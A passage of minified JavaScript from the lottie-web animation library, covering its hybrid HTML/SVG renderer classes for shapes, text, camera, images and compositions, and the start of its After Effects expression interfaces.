i=e.keyframes[n].s;i>r&&(r=i)}r*=e.mult}else r=e.v*e.mult;t.x-=r,t.xMax+=r,t.y-=r,t.yMax+=r},HShapeElement.prototype.currentBoxContains=function(e){return this.currentBBox.x<=e.x&&this.currentBBox.y<=e.y&&this.currentBBox.width+this.currentBBox.x>=e.x+e.width&&this.currentBBox.height+this.currentBBox.y>=e.y+e.height},HShapeElement.prototype.renderInnerContent=function(){if(this._renderShapeFrame(),!this.hidden&&(this._isFirstFrame||this._mdf)){var e=this.tempBoundingBox,t=999999;if(e.x=t,e.xMax=-t,e.y=t,e.yMax=-t,this.calculateBoundingBox(this.itemsData,e),e.width=e.xMax<e.x?0:e.xMax-e.x,e.height=e.yMax<e.y?0:e.yMax-e.y,this.currentBoxContains(e))return;var r=!1;if(this.currentBBox.w!==e.width&&(this.currentBBox.w=e.width,this.shapeCont.setAttribute("width",e.width),r=!0),this.currentBBox.h!==e.height&&(this.currentBBox.h=e.height,this.shapeCont.setAttribute("height",e.height),r=!0),r||this.currentBBox.x!==e.x||this.currentBBox.y!==e.y){this.currentBBox.w=e.width,this.currentBBox.h=e.height,this.currentBBox.x=e.x,this.currentBBox.y=e.y,this.shapeCont.setAttribute("viewBox",this.currentBBox.x+" "+this.currentBBox.y+" "+this.currentBBox.w+" "+this.currentBBox.h);var n=this.shapeCont.style,i="translate("+this.currentBBox.x+"px,"+this.currentBBox.y+"px)";n.transform=i,n.webkitTransform=i}}};function HTextElement(e,t,r){this.textSpans=[],this.textPaths=[],this.currentBBox={x:999999,y:-999999,h:0,w:0},this.renderType="svg",this.isMasked=!1,this.initElement(e,t,r)}extendPrototype([BaseElement,TransformElement,HBaseElement,HierarchyElement,FrameElement,RenderableDOMElement,ITextElement],HTextElement),HTextElement.prototype.createContent=function(){if(this.isMasked=this.checkMasks(),this.isMasked){this.renderType="svg",this.compW=this.comp.data.w,this.compH=this.comp.data.h,this.svgElement.setAttribute("width",this.compW),this.svgElement.setAttribute("height",this.compH);var e=createNS("g");this.maskedElement.appendChild(e),this.innerElem=e}else this.renderType="html",this.innerElem=this.layerElement;this.checkParenting()},HTextElement.prototype.buildNewText=function(){var e=this.textProperty.currentData;this.renderedLetters=createSizedArray(e.l?e.l.length:0);var t=this.innerElem.style,r=e.fc?this.buildColor(e.fc):"rgba(0,0,0,0)";t.fill=r,t.color=r,e.sc&&(t.stroke=this.buildColor(e.sc),t.strokeWidth=e.sw+"px");var n=this.globalData.fontManager.getFontByName(e.f);if(!this.globalData.fontManager.chars)if(t.fontSize=e.finalSize+"px",t.lineHeight=e.finalSize+"px",n.fClass)this.innerElem.className=n.fClass;else{t.fontFamily=n.fFamily;var i=e.fWeight,o=e.fStyle;t.fontStyle=o,t.fontWeight=i}var a,s,u=e.l;s=u.length;var l,p,v,d=this.mHelper,m,_="",x=0;for(a=0;a<s;a+=1){if(this.globalData.fontManager.chars?(this.textPaths[x]?l=this.textPaths[x]:(l=createNS("path"),l.setAttribute("stroke-linecap",lineCapEnum[1]),l.setAttribute("stroke-linejoin",lineJoinEnum[2]),l.setAttribute("stroke-miterlimit","4")),this.isMasked||(this.textSpans[x]?(p=this.textSpans[x],v=p.children[0]):(p=createTag("div"),p.style.lineHeight=0,v=createNS("svg"),v.appendChild(l),styleDiv(p)))):this.isMasked?l=this.textPaths[x]?this.textPaths[x]:createNS("text"):this.textSpans[x]?(p=this.textSpans[x],l=this.textPaths[x]):(p=createTag("span"),styleDiv(p),l=createTag("span"),styleDiv(l),p.appendChild(l)),this.globalData.fontManager.chars){var C=this.globalData.fontManager.getCharData(e.finalText[a],n.fStyle,this.globalData.fontManager.getFontByName(e.f).fFamily),c;if(C?c=C.data:c=null,d.reset(),c&&c.shapes&&c.shapes.length&&(m=c.shapes[0].it,d.scale(e.finalSize/100,e.finalSize/100),_=this.createPathShape(d,m),l.setAttribute("d",_)),this.isMasked)this.innerElem.appendChild(l);else{if(this.innerElem.appendChild(p),c&&c.shapes){document.body.appendChild(v);var y=v.getBBox();v.setAttribute("width",y.width+2),v.setAttribute("height",y.height+2),v.setAttribute("viewBox",y.x-1+" "+(y.y-1)+" "+(y.width+2)+" "+(y.height+2));var g=v.style,h="translate("+(y.x-1)+"px,"+(y.y-1)+"px)";g.transform=h,g.webkitTransform=h,u[a].yOffset=y.y-1}else v.setAttribute("width",1),v.setAttribute("height",1);p.appendChild(v)}}else if(l.textContent=u[a].val,l.setAttributeNS("http://www.w3.org/XML/1998/namespace","xml:space","preserve"),this.isMasked)this.innerElem.appendChild(l);else{this.innerElem.appendChild(p);var S=l.style,P="translate3d(0,"+-e.finalSize/1.2+"px,0)";S.transform=P,S.webkitTransform=P}this.isMasked?this.textSpans[x]=l:this.textSpans[x]=p,this.textSpans[x].style.display="block",this.textPaths[x]=l,x+=1}for(;x<this.textSpans.length;)this.textSpans[x].style.display="none",x+=1},HTextElement.prototype.renderInnerContent=function(){var e;if(this.data.singleShape){if(!this._isFirstFrame&&!this.lettersChangedFlag)return;if(this.isMasked&&this.finalTransform._matMdf){this.svgElement.setAttribute("viewBox",-this.finalTransform.mProp.p.v[0]+" "+-this.finalTransform.mProp.p.v[1]+" "+this.compW+" "+this.compH),e=this.svgElement.style;var t="translate("+-this.finalTransform.mProp.p.v[0]+"px,"+-this.finalTransform.mProp.p.v[1]+"px)";e.transform=t,e.webkitTransform=t}}if(this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag),!(!this.lettersChangedFlag&&!this.textAnimator.lettersChangedFlag)){var r,n,i=0,o=this.textAnimator.renderedLetters,a=this.textProperty.currentData.l;n=a.length;var s,u,l;for(r=0;r<n;r+=1)a[r].n?i+=1:(u=this.textSpans[r],l=this.textPaths[r],s=o[i],i+=1,s._mdf.m&&(this.isMasked?u.setAttribute("transform",s.m):(u.style.webkitTransform=s.m,u.style.transform=s.m)),u.style.opacity=s.o,s.sw&&s._mdf.sw&&l.setAttribute("stroke-width",s.sw),s.sc&&s._mdf.sc&&l.setAttribute("stroke",s.sc),s.fc&&s._mdf.fc&&(l.setAttribute("fill",s.fc),l.style.color=s.fc));if(this.innerElem.getBBox&&!this.hidden&&(this._isFirstFrame||this._mdf)){var p=this.innerElem.getBBox();this.currentBBox.w!==p.width&&(this.currentBBox.w=p.width,this.svgElement.setAttribute("width",p.width)),this.currentBBox.h!==p.height&&(this.currentBBox.h=p.height,this.svgElement.setAttribute("height",p.height));var v=1;if(this.currentBBox.w!==p.width+v*2||this.currentBBox.h!==p.height+v*2||this.currentBBox.x!==p.x-v||this.currentBBox.y!==p.y-v){this.currentBBox.w=p.width+v*2,this.currentBBox.h=p.height+v*2,this.currentBBox.x=p.x-v,this.currentBBox.y=p.y-v,this.svgElement.setAttribute("viewBox",this.currentBBox.x+" "+this.currentBBox.y+" "+this.currentBBox.w+" "+this.currentBBox.h),e=this.svgElement.style;var d="translate("+this.currentBBox.x+"px,"+this.currentBBox.y+"px)";e.transform=d,e.webkitTransform=d}}}};function HCameraElement(e,t,r){this.initFrame(),this.initBaseData(e,t,r),this.initHierarchy();var n=PropertyFactory.getProp;if(this.pe=n(this,e.pe,0,0,this),e.ks.p.s?(this.px=n(this,e.ks.p.x,1,0,this),this.py=n(this,e.ks.p.y,1,0,this),this.pz=n(this,e.ks.p.z,1,0,this)):this.p=n(this,e.ks.p,1,0,this),e.ks.a&&(this.a=n(this,e.ks.a,1,0,this)),e.ks.or.k.length&&e.ks.or.k[0].to){var i,o=e.ks.or.k.length;for(i=0;i<o;i+=1)e.ks.or.k[i].to=null,e.ks.or.k[i].ti=null}this.or=n(this,e.ks.or,1,degToRads,this),this.or.sh=!0,this.rx=n(this,e.ks.rx,0,degToRads,this),this.ry=n(this,e.ks.ry,0,degToRads,this),this.rz=n(this,e.ks.rz,0,degToRads,this),this.mat=new Matrix,this._prevMat=new Matrix,this._isFirstFrame=!0,this.finalTransform={mProp:this}}extendPrototype([BaseElement,FrameElement,HierarchyElement],HCameraElement),HCameraElement.prototype.setup=function(){var e,t=this.comp.threeDElements.length,r,n,i;for(e=0;e<t;e+=1)if(r=this.comp.threeDElements[e],r.type==="3d"){n=r.perspectiveElem.style,i=r.container.style;var o=this.pe.v+"px",a="0px 0px 0px",s="matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)";n.perspective=o,n.webkitPerspective=o,i.transformOrigin=a,i.mozTransformOrigin=a,i.webkitTransformOrigin=a,n.transform=s,n.webkitTransform=s}},HCameraElement.prototype.createElements=function(){},HCameraElement.prototype.hide=function(){},HCameraElement.prototype.renderFrame=function(){var e=this._isFirstFrame,t,r;if(this.hierarchy)for(r=this.hierarchy.length,t=0;t<r;t+=1)e=this.hierarchy[t].finalTransform.mProp._mdf||e;if(e||this.pe._mdf||this.p&&this.p._mdf||this.px&&(this.px._mdf||this.py._mdf||this.pz._mdf)||this.rx._mdf||this.ry._mdf||this.rz._mdf||this.or._mdf||this.a&&this.a._mdf){if(this.mat.reset(),this.hierarchy)for(r=this.hierarchy.length-1,t=r;t>=0;t-=1){var n=this.hierarchy[t].finalTransform.mProp;this.mat.translate(-n.p.v[0],-n.p.v[1],n.p.v[2]),this.mat.rotateX(-n.or.v[0]).rotateY(-n.or.v[1]).rotateZ(n.or.v[2]),this.mat.rotateX(-n.rx.v).rotateY(-n.ry.v).rotateZ(n.rz.v),this.mat.scale(1/n.s.v[0],1/n.s.v[1],1/n.s.v[2]),this.mat.translate(n.a.v[0],n.a.v[1],n.a.v[2])}if(this.p?this.mat.translate(-this.p.v[0],-this.p.v[1],this.p.v[2]):this.mat.translate(-this.px.v,-this.py.v,this.pz.v),this.a){var i;this.p?i=[this.p.v[0]-this.a.v[0],this.p.v[1]-this.a.v[1],this.p.v[2]-this.a.v[2]]:i=[this.px.v-this.a.v[0],this.py.v-this.a.v[1],this.pz.v-this.a.v[2]];var o=Math.sqrt(Math.pow(i[0],2)+Math.pow(i[1],2)+Math.pow(i[2],2)),a=[i[0]/o,i[1]/o,i[2]/o],s=Math.sqrt(a[2]*a[2]+a[0]*a[0]),u=Math.atan2(a[1],s),l=Math.atan2(a[0],-a[2]);this.mat.rotateY(l).rotateX(-u)}this.mat.rotateX(-this.rx.v).rotateY(-this.ry.v).rotateZ(this.rz.v),this.mat.rotateX(-this.or.v[0]).rotateY(-this.or.v[1]).rotateZ(this.or.v[2]),this.mat.translate(this.globalData.compSize.w/2,this.globalData.compSize.h/2,0),this.mat.translate(0,0,this.pe.v);var p=!this._prevMat.equals(this.mat);if((p||this.pe._mdf)&&this.comp.threeDElements){r=this.comp.threeDElements.length;var v,d,m;for(t=0;t<r;t+=1)if(v=this.comp.threeDElements[t],v.type==="3d"){if(p){var _=this.mat.toCSS();m=v.container.style,m.transform=_,m.webkitTransform=_}this.pe._mdf&&(d=v.perspectiveElem.style,d.perspective=this.pe.v+"px",d.webkitPerspective=this.pe.v+"px")}this.mat.clone(this._prevMat)}}this._isFirstFrame=!1},HCameraElement.prototype.prepareFrame=function(e){this.prepareProperties(e,!0)},HCameraElement.prototype.destroy=function(){},HCameraElement.prototype.getBaseElement=function(){return null};function HImageElement(e,t,r){this.assetData=t.getAssetData(e.refId),this.initElement(e,t,r)}extendPrototype([BaseElement,TransformElement,HBaseElement,HSolidElement,HierarchyElement,FrameElement,RenderableElement],HImageElement),HImageElement.prototype.createContent=function(){var e=this.globalData.getAssetsPath(this.assetData),t=new Image;this.data.hasMask?(this.imageElem=createNS("image"),this.imageElem.setAttribute("width",this.assetData.w+"px"),this.imageElem.setAttribute("height",this.assetData.h+"px"),this.imageElem.setAttributeNS("http://www.w3.org/1999/xlink","href",e),this.layerElement.appendChild(this.imageElem),this.baseElement.setAttribute("width",this.assetData.w),this.baseElement.setAttribute("height",this.assetData.h)):this.layerElement.appendChild(t),t.crossOrigin="anonymous",t.src=e,this.data.ln&&this.baseElement.setAttribute("id",this.data.ln)};function HybridRendererBase(e,t){this.animationItem=e,this.layers=null,this.renderedFrame=-1,this.renderConfig={className:t&&t.className||"",imagePreserveAspectRatio:t&&t.imagePreserveAspectRatio||"xMidYMid slice",hideOnTransparent:!(t&&t.hideOnTransparent===!1),filterSize:{width:t&&t.filterSize&&t.filterSize.width||"400%",height:t&&t.filterSize&&t.filterSize.height||"400%",x:t&&t.filterSize&&t.filterSize.x||"-100%",y:t&&t.filterSize&&t.filterSize.y||"-100%"}},this.globalData={_mdf:!1,frameNum:-1,renderConfig:this.renderConfig},this.pendingElements=[],this.elements=[],this.threeDElements=[],this.destroyed=!1,this.camera=null,this.supports3d=!0,this.rendererType="html"}extendPrototype([BaseRenderer],HybridRendererBase),HybridRendererBase.prototype.buildItem=SVGRenderer.prototype.buildItem,HybridRendererBase.prototype.checkPendingElements=function(){for(;this.pendingElements.length;){var e=this.pendingElements.pop();e.checkParenting()}},HybridRendererBase.prototype.appendElementInPos=function(e,t){var r=e.getBaseElement();if(r){var n=this.layers[t];if(!n.ddd||!this.supports3d)if(this.threeDElements)this.addTo3dContainer(r,t);else{for(var i=0,o,a,s;i<t;)this.elements[i]&&this.elements[i]!==!0&&this.elements[i].getBaseElement&&(a=this.elements[i],s=this.layers[i].ddd?this.getThreeDContainerByPos(i):a.getBaseElement(),o=s||o),i+=1;o?(!n.ddd||!this.supports3d)&&this.layerElement.insertBefore(r,o):(!n.ddd||!this.supports3d)&&this.layerElement.appendChild(r)}else this.addTo3dContainer(r,t)}},HybridRendererBase.prototype.createShape=function(e){return this.supports3d?new HShapeElement(e,this.globalData,this):new SVGShapeElement(e,this.globalData,this)},HybridRendererBase.prototype.createText=function(e){return this.supports3d?new HTextElement(e,this.globalData,this):new SVGTextLottieElement(e,this.globalData,this)},HybridRendererBase.prototype.createCamera=function(e){return this.camera=new HCameraElement(e,this.globalData,this),this.camera},HybridRendererBase.prototype.createImage=function(e){return this.supports3d?new HImageElement(e,this.globalData,this):new IImageElement(e,this.globalData,this)},HybridRendererBase.prototype.createSolid=function(e){return this.supports3d?new HSolidElement(e,this.globalData,this):new ISolidElement(e,this.globalData,this)},HybridRendererBase.prototype.createNull=SVGRenderer.prototype.createNull,HybridRendererBase.prototype.getThreeDContainerByPos=function(e){for(var t=0,r=this.threeDElements.length;t<r;){if(this.threeDElements[t].startPos<=e&&this.threeDElements[t].endPos>=e)return this.threeDElements[t].perspectiveElem;t+=1}return null},HybridRendererBase.prototype.createThreeDContainer=function(e,t){var r=createTag("div"),n,i;styleDiv(r);var o=createTag("div");if(styleDiv(o),t==="3d"){n=r.style,n.width=this.globalData.compSize.w+"px",n.height=this.globalData.compSize.h+"px";var a="50% 50%";n.webkitTransformOrigin=a,n.mozTransformOrigin=a,n.transformOrigin=a,i=o.style;var s="matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)";i.transform=s,i.webkitTransform=s}r.appendChild(o);var u={container:o,perspectiveElem:r,startPos:e,endPos:e,type:t};return this.threeDElements.push(u),u},HybridRendererBase.prototype.build3dContainers=function(){var e,t=this.layers.length,r,n="";for(e=0;e<t;e+=1)this.layers[e].ddd&&this.layers[e].ty!==3?(n!=="3d"&&(n="3d",r=this.createThreeDContainer(e,"3d")),r.endPos=Math.max(r.endPos,e)):(n!=="2d"&&(n="2d",r=this.createThreeDContainer(e,"2d")),r.endPos=Math.max(r.endPos,e));for(t=this.threeDElements.length,e=t-1;e>=0;e-=1)this.resizerElem.appendChild(this.threeDElements[e].perspectiveElem)},HybridRendererBase.prototype.addTo3dContainer=function(e,t){for(var r=0,n=this.threeDElements.length;r<n;){if(t<=this.threeDElements[r].endPos){for(var i=this.threeDElements[r].startPos,o;i<t;)this.elements[i]&&this.elements[i].getBaseElement&&(o=this.elements[i].getBaseElement()),i+=1;o?this.threeDElements[r].container.insertBefore(e,o):this.threeDElements[r].container.appendChild(e);break}r+=1}},HybridRendererBase.prototype.configAnimation=function(e){var t=createTag("div"),r=this.animationItem.wrapper,n=t.style;n.width=e.w+"px",n.height=e.h+"px",this.resizerElem=t,styleDiv(t),n.transformStyle="flat",n.mozTransformStyle="flat",n.webkitTransformStyle="flat",this.renderConfig.className&&t.setAttribute("class",this.renderConfig.className),r.appendChild(t),n.overflow="hidden";var i=createNS("svg");i.setAttribute("width","1"),i.setAttribute("height","1"),styleDiv(i),this.resizerElem.appendChild(i);var o=createNS("defs");i.appendChild(o),this.data=e,this.setupGlobalData(e,i),this.globalData.defs=o,this.layers=e.layers,this.layerElement=this.resizerElem,this.build3dContainers(),this.updateContainerSize()},HybridRendererBase.prototype.destroy=function(){this.animationItem.wrapper&&(this.animationItem.wrapper.innerText=""),this.animationItem.container=null,this.globalData.defs=null;var e,t=this.layers?this.layers.length:0;for(e=0;e<t;e+=1)this.elements[e].destroy();this.elements.length=0,this.destroyed=!0,this.animationItem=null},HybridRendererBase.prototype.updateContainerSize=function(){var e=this.animationItem.wrapper.offsetWidth,t=this.animationItem.wrapper.offsetHeight,r=e/t,n=this.globalData.compSize.w/this.globalData.compSize.h,i,o,a,s;n>r?(i=e/this.globalData.compSize.w,o=e/this.globalData.compSize.w,a=0,s=(t-this.globalData.compSize.h*(e/this.globalData.compSize.w))/2):(i=t/this.globalData.compSize.h,o=t/this.globalData.compSize.h,a=(e-this.globalData.compSize.w*(t/this.globalData.compSize.h))/2,s=0);var u=this.resizerElem.style;u.webkitTransform="matrix3d("+i+",0,0,0,0,"+o+",0,0,0,0,1,0,"+a+","+s+",0,1)",u.transform=u.webkitTransform},HybridRendererBase.prototype.renderFrame=SVGRenderer.prototype.renderFrame,HybridRendererBase.prototype.hide=function(){this.resizerElem.style.display="none"},HybridRendererBase.prototype.show=function(){this.resizerElem.style.display="block"},HybridRendererBase.prototype.initItems=function(){if(this.buildAllItems(),this.camera)this.camera.setup();else{var e=this.globalData.compSize.w,t=this.globalData.compSize.h,r,n=this.threeDElements.length;for(r=0;r<n;r+=1){var i=this.threeDElements[r].perspectiveElem.style;i.webkitPerspective=Math.sqrt(Math.pow(e,2)+Math.pow(t,2))+"px",i.perspective=i.webkitPerspective}}},HybridRendererBase.prototype.searchExtraCompositions=function(e){var t,r=e.length,n=createTag("div");for(t=0;t<r;t+=1)if(e[t].xt){var i=this.createComp(e[t],n,this.globalData.comp,null);i.initExpressions(),this.globalData.projectInterface.registerComposition(i)}};function HCompElement(e,t,r){this.layers=e.layers,this.supports3d=!e.hasMask,this.completeLayers=!1,this.pendingElements=[],this.elements=this.layers?createSizedArray(this.layers.length):[],this.initElement(e,t,r),this.tm=e.tm?PropertyFactory.getProp(this,e.tm,0,t.frameRate,this):{_placeholder:!0}}extendPrototype([HybridRendererBase,ICompElement,HBaseElement],HCompElement),HCompElement.prototype._createBaseContainerElements=HCompElement.prototype.createContainerElements,HCompElement.prototype.createContainerElements=function(){this._createBaseContainerElements(),this.data.hasMask?(this.svgElement.setAttribute("width",this.data.w),this.svgElement.setAttribute("height",this.data.h),this.transformedElement=this.baseElement):this.transformedElement=this.layerElement},HCompElement.prototype.addTo3dContainer=function(e,t){for(var r=0,n;r<t;)this.elements[r]&&this.elements[r].getBaseElement&&(n=this.elements[r].getBaseElement()),r+=1;n?this.layerElement.insertBefore(e,n):this.layerElement.appendChild(e)},HCompElement.prototype.createComp=function(e){return this.supports3d?new HCompElement(e,this.globalData,this):new SVGCompElement(e,this.globalData,this)};function HybridRenderer(e,t){this.animationItem=e,this.layers=null,this.renderedFrame=-1,this.renderConfig={className:t&&t.className||"",imagePreserveAspectRatio:t&&t.imagePreserveAspectRatio||"xMidYMid slice",hideOnTransparent:!(t&&t.hideOnTransparent===!1),filterSize:{width:t&&t.filterSize&&t.filterSize.width||"400%",height:t&&t.filterSize&&t.filterSize.height||"400%",x:t&&t.filterSize&&t.filterSize.x||"-100%",y:t&&t.filterSize&&t.filterSize.y||"-100%"},runExpressions:!t||t.runExpressions===void 0||t.runExpressions},this.globalData={_mdf:!1,frameNum:-1,renderConfig:this.renderConfig},this.pendingElements=[],this.elements=[],this.threeDElements=[],this.destroyed=!1,this.camera=null,this.supports3d=!0,this.rendererType="html"}extendPrototype([HybridRendererBase],HybridRenderer),HybridRenderer.prototype.createComp=function(e){return this.supports3d?new HCompElement(e,this.globalData,this):new SVGCompElement(e,this.globalData,this)};var CompExpressionInterface=function(){return function(e){function t(r){for(var n=0,i=e.layers.length;n<i;){if(e.layers[n].nm===r||e.layers[n].ind===r)return e.elements[n].layerInterface;n+=1}return null}return Object.defineProperty(t,"_name",{value:e.data.nm}),t.layer=t,t.pixelAspect=1,t.height=e.data.h||e.globalData.compSize.h,t.width=e.data.w||e.globalData.compSize.w,t.pixelAspect=1,t.frameDuration=1/e.globalData.frameRate,t.displayStartTime=0,t.numLayers=e.layers.length,t}}(),Expressions=function(){var e={};e.initExpressions=t;function t(r){var n=0,i=[];function o(){n+=1}function a(){n-=1,n===0&&u()}function s(l){i.indexOf(l)===-1&&i.push(l)}function u(){var l,p=i.length;for(l=0;l<p;l+=1)i[l].release();i.length=0}r.renderer.compInterface=CompExpressionInterface(r.renderer),r.renderer.globalData.projectInterface.registerComposition(r.renderer),r.renderer.globalData.pushExpression=o,r.renderer.globalData.popExpression=a,r.renderer.globalData.registerExpressionProperty=s}return e}(),MaskManagerInterface=function(){function e(r,n){this._mask=r,this._data=n}Object.defineProperty(e.prototype,"maskPath",{get:function(){return this._mask.prop.k&&this._mask.prop.getValue(),this._mask.prop}}),Object.defineProperty(e.prototype,"maskOpacity",{get:function(){return this._mask.op.k&&this._mask.op.getValue(),this._mask.op.v*100}});var t=function(n){var i=createSizedArray(n.viewData.length),o,a=n.viewData.length;for(o=0;o<a;o+=1)i[o]=new e(n.viewData[o],n.masksProperties[o]);var s=function(l){for(o=0;o<a;){if(n.masksProperties[o].nm===l)return i[o];o+=1}return null};return s};return t}(),ExpressionPropertyInterface=function(){var e={pv:0,v:0,mult:1},t={pv:[0,0,0],v:[0,0,0],mult:1};function r(a,s,u){Object.defineProperty(a,"velocity",{get:function(){return s.getVelocityAtTime(s.comp.currentFrame)}}),a.numKeys=s.keyframes?s.keyframes.length:0,a.key=function(l){if(!a.numKeys)return 0;var p="";"s"in s.keyframes[l-1]?p=s.keyframes[l-1].s:"e"in s.keyframes[l-2]?p=s.keyframes[l-2].e:p=s.keyframes[l-2].s;var v=u==="unidimensional"?new Number(p):Object.assign({},p);return v.time=s.keyframes[l-1].t/s.elem.comp.globalData.frameRate,v.value=u==="unidimensional"?p[0]:p,v},a.valueAtTime=s.getValueAtTime,a.speedAtTime=s.getSpeedAtTime,a.velocityAtTime=s.getVelocityAtTime,a.propertyGroup=s.propertyGroup}function n(a){(!a||!("pv"in a))&&(a=e);var s=1/a.mult,u=a.pv*s,l=new Number(u);return l.value=u,r(l,a,"unidimensional"),function(){return a.k&&a.getValue(),u=a.v*s,l.value!==u&&(l=new Number(u),l.value=u,r(l,a,"unidimensional")),l}}function i(a){(!a||!("pv"in a))&&(a=t);var s=1/a.mult,u=a.data&&a.data.l||a.pv.length,l=createTypedArray("float32",u),p=createTypedArray("float32",u);return l.value=p,r(l,a,"multidimensional"),function(){a.k&&a.getValue();for(var v=0;v<u;v+=1)p[v]=a.v[v]*s,l[v]=p[v];return l}}function o(){return e}return function(a){return a?a.propType==="unidimensional"?n(a):i(a):o}}(),TransformExpressionInterface=function(){return function(e){function t(a){switch(a){case"scale":case"Scale":case"ADBE Scale":case 6:return t.scale;case"rotation":case"Rotation":case"ADBE Rotation":case"ADBE Rotate Z":case 10:return t.rotation;case"ADBE Rotate X":return t.xRotation;case"ADBE Rotate Y":return t.yRotation;case"position":case"Position":case"ADBE Position":case 2:return t.position;case"ADBE Position_0":return t.xPosition;case"ADBE Position_1":return t.yPosition;case"ADBE Position_2":return t.zPosition;case"anchorPoint":case"AnchorPoint":case"Anchor Point":case"ADBE AnchorPoint":case 1:return t.anchorPoint;case"opacity":case"Opacity":case 11:return t.opacity;default:return null}}Object.defineProperty(t,"rotation",{get:ExpressionPropertyInterface(e.r||e.rz)}),Object.defineProperty(t,"zRotation",{get:ExpressionPropertyInterface(e.rz||e.r)}),Object.defineProperty(t,"xRotation",{get:ExpressionPropertyInterface(e.rx)}),Object.defineProperty(t,"yRotation",{get:ExpressionPropertyInterface(e.ry)}),Object.defineProperty(t,"scale",{get:ExpressionPropertyInterface(e.s)});var r,n,i,o;return e.p?o=ExpressionPropertyInterface(e.p):(r=ExpressionPropertyInterface(e.px),n=ExpressionPropertyInterface(e.py),e.pz&&(i=ExpressionPropertyInterface(e.pz))),Object.defineProperty(t,"position",{get:function(){return e.p?o():[r(),n(),i?i():0]}}),Object.defineProperty(t,"xPosition",{get:ExpressionPropertyInterface(e.px)}),Object.defineProperty(t,"yPosition",{get:ExpressionPropertyInterface(e.py)}),Object.defineProperty(t,"zPosition",{get:ExpressionPropertyInterface(e.pz)}),Object.defineProperty(t,"anchorPoint",{get:ExpressionPropertyInterface(e.a)}),Object.defineProperty(t,"opacity",{get:ExpressionPropertyInterface(e.o)}),Object.defineProperty(t,"skew",{get:ExpressionPropertyInterface(e.sk)}),Object.defineProperty(t,"skewAxis",{get:ExpressionPropertyInterface(e.sa)}),Object.defineProperty(t,"orientation",{get:ExpressionPropertyInterface(e.or)}),t}}(),LayerExpressionInterface=function(){function e(l){var p=new Matrix;if(l!==void 0){var v=this._elem.finalTransform.mProp.getValueAtTime(l);v.clone(p)}else{var d=this._elem.finalTransform.mProp;d.applyToMatrix(p)}return p}function t(l,p){var v=this.getMatrix(p);return v.props[12]=0,v.props[13]=0,v.props[14]=0,this.applyPoint(v,l)}function r(l,p){var v=this.getMatrix(p);return this.applyPoint(v,l)}function n(l,p){var v=this.getMatrix(p);return v.props[12]=0,v.props[13]=0,v.props[14]=0,this.invertPoint(v,l)}function i(l,p){var v=this.getMatrix(p);return this.invertPoint(v,l)}function o(l,p){if(this._elem.hierarchy&&this._elem.hierarchy.length){var v,d=this._elem.hierarchy.length;for(v=0;v<d;v+=1)this._elem.hierarchy[v].finalTransform.mProp.applyToMatrix(l)}return l.applyToPointArray(p[0],p[1],p[2]||0)}function a(l,p){if(this._elem.hierarchy&&this._elem.hierarchy.length){var v,d=this._elem.hierarchy.length;for(v=0;v<d;v+=1)this._elem.hierarchy[v].finalTransform.mProp.applyToMatrix(l)}return l.inversePoint(p)}function s(l){var p=new Matrix;if(p.reset(),this._elem.finalTransform.mProp.applyToMatrix(p),this._elem.hierarchy&&this._elem.hierarchy.length){var v,d=this._elem.hierarchy.length;for(v=0;v<d;v+=1)this._elem.hierarchy[v].finalTransform.mProp.applyToMatrix(p);return p.inversePoint(l)}return p.inversePoint(l)}function u(){return[1,1,1,1]}return function(l){var p;function v(x){m.mask=new MaskManagerInterface(x,l)}function d(x){m.effect=x}function m(x){switch(x){case"ADBE Root Vectors Group":case"Contents":case 2:return m.shapeInterface;case 1:case 6:case"Transform":case"transform":case"ADBE Transform Group":return p;case 4:case"ADBE Effect Parade":case"effects":case"Effects":return m.effect;case"ADBE Text Properties":return m.textInterface;default:return null}}m.getMatrix=e,m.invertPoint=a,m.applyPoint=o,m.toWorld=r,m.toWorldVec=t,m.fromWorld=i,m.fromWorldVec=n,m.toComp=r,m.fromComp=s,m.sampleImage=u,m.sourceRectAtTime=l.sourceRectAtTime.bind(l),m._elem=l,p=TransformExpressionInterface(l.finalTransform.mProp);var _=getDescriptor(p,"anchorPoint");return Object.defineProperties(m,{hasParent:{get:function(){return l.hierarchy.length}},parent:{get:function(){return l.hierarchy[0].layerInterface}},rotation:getDescriptor(p,"rotation"),scale:getDescriptor(p,"scale"),position:getDescriptor(p,"position"),opacity:getDescriptor(p,"opacity"),anchorPoint:_,anchor_point:_,transform:{get:function(){return p}},active:{get:function(){return l.isInRange}}}),m.startTime=l.data.st,m.index=l.data.ind,m.source=l.data.refId,m.height=l.data.ty===0?l.data.h:100,m.width=l.data.ty===0?l.data.w:100,m.inPoint=l.data.ip/l.comp.globalData.frameRate,m.outPoint=l.data.op/l.comp.globalData.frameRate,m._name=l.data.nm,m.registerMaskInterface=v,m.registerEffectsInterface=d,m}}(),propertyGroupFactory=function(){return function(e,t){return function(r){return r=r===void 0?1:r,r<=0?e:t(r-1)}}}(),PropertyInterface=function(){return function(e,t){var r={_name:e};function n(i){return i=i===void 0?1:i,i<=0?r:t(i-1)}return n}}(),EffectsExpressionInterface=function(){var e={createEffectsInterface:t};function t(i,o){if(i.effectsManager){var a=[],s=i.data.ef,u,l=i.effectsManager.effectElements.length;for(u=0;u<l;u+=1)a.push(r(s[u],i.effectsManager.effectElements[u],o,i));var p=i.data.ef||[],v=function(m){for(u=0,l=p.length;u<l;){if(m===p[u].nm||m===p[u].mn||m===p[u].ix)return a[u];u+=1}return null};return Object.defineProperty(v,"numProperties",{get:function(){return p.length}}),v}return null}function r(i,o,a,s){function u(m){for(var _=i.ef,x=0,C=_.length;x<C;){if(m===_[x].nm||m===_[x].mn||m===_[x].ix)return _[x].ty===5?p[x]:p[x]();x+=1}throw new Error}var l=propertyGroupFactory(u,a),p=[],v,d=i.ef.length;for(v=0;v<d;v+=1)i.ef[v].ty===5?p.push(r(i.ef[v],o.effectElements[v],o.effectElements[v].propertyGroup,s)):p.push(n(o.effectElements[v],i.ef[v].ty,s,l));return i.mn==="ADBE Color Control"&&Object.defineProperty(u,"color",{get:function(){return p[0]()}}),Object.defineProperties(u,{numProperties:{get:function(){return i.np}},_name:{value:i.nm},propertyGroup:{value:l}}),u.enabled=i.en!==0,u.active=u.enabled,u}function n(i,o,a,s){var u=ExpressionPropertyInterface(i.p);function l(){return o===10?a.comp.compInterface(i.p.v):u()}return i.p.setGroupProperty&&i.p.setGroupProperty(PropertyInterface("",s)),l}return e}(),ShapePathInterface=function(){return function(t,r,n){var i=r.sh;function o(s){return 